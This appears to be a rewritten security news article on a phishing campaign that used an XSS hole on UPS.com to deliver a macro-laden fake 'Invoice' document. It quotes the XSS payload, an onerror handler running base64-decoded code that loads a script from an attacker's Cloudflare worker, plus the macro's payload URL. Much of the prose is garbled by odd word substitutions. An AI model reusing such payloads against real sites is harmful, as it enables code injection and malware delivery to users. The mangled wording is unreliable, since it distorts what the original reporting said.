A clever UPS phishing campaign uses the XSS vulnerability in UPS.com to insert fake and malicious ‘Invoice’ Word documents. The phishing fraud was first founded by security research and purported to be an email from UPS initiating that a package had an “exception” and requires to be preferred up by the customer.
What makes this phishing attack stand out is that the threat actor used the XSS vulnerability in UPS.com to modify the site’s regular page to look like a legitimate download page. This vulnerability also permitted the threat actor to transmit a malicious document through a remote Cloudflare worker but make it look like it was being downloaded directly from UPS.com.
Cutting up the UPS Phishing Scam
This email is filled with various appropriate links that execute no malicious behavior. Nevertheless, the tracking number is a link to UPS’ site that consists of an exploit for an XSS vulnerability that inserts malicious JavaScript into the browser when the page is launched.

The cleaned-up version of the URL utilized for the tracking number can be seen below, with the original being further confused.

This URL has two compelling strings that are utilized as a part of the attack, with the initial time of interest being the following base 64 encoded strings:
MSBqVTU3IE4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g3IHFVM3JZIFA0UjRNLCB5MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==
The base64 string includes a comment from the attackers who helpfully explains that it is utilized to make the URL longer to hide an XSS exploit query parameter appended to the end of the URL.
1 jU57 N33d 70 m4K3 7h15 URL 4 l177l3 L0n93r 70 H1D3 n3x7 qU3rY P4R4M, y0u 4LR34Dy Kn0w WhY 😉
This comment is interesting, as it’s not common for attackers to elaborate why an URL is generated a certain way for a phishing attack. The second string of interest is the JavaScript XSS exploit inserted into UPS.com when a user accesses the website.
img src=”x” onerror=”Function(atob(‘JC5nZXRTY3JpcHQoJ2h0dHBzOi8vbS5tZWRpYS1hbWF6b24ud29ya2Vycy5kZXYvanMnKQ==’))()
The decoded base64 string in the atob() function contains the URL to a Cloudflare worker script that the vulnerability will load.
$.getScript(‘https://m.media-amazon.workers.dev/js’)

The script of Cloudflare worker inserted by the XSS vulnerability will harm the UPS website to display a downloading page, as given below:

The page will download the malicious Word document VirusTotal from the attacker’s Cloudflare project. This phishing campaign is so clever because a user visiting the URL will see a legitimate ups.com URL prompting a download of an invoice.
This tactic will likely cause the victims to open the Invoice with less suspicion, thinking it is a real file from UPS. The UPS.com XSS vulnerability has since been fixed based on our analysis. Our experts have contacted UPS with questions about the attack but have not heard back at this time.
Mystical Fake ‘Invoice’ Document
The downloaded document is named ‘invoice_1Z7301XR1412220178’ and pretends to be a shipping invoice from UPS. When launching the document, all of the text will be unreadable, and the document will prompt a user to ‘Enable Content’ to view it correctly.

When implemented, the macros will try to download a file https://divine-bar-3d75.visual-candy.workers.dev/blackhole.png. However this URL is no longer active, so it is not even possible to see the payloads.
These phishing attacks clarify the creativity and expanding the techniques utilized by attackers to transmitted malicious files convincingly. Where the email sender displayed a suspicious domain, as the XSS vulnerability permitted the URL and download page to come appropriately from UPS, many people would have been infected by this scam.



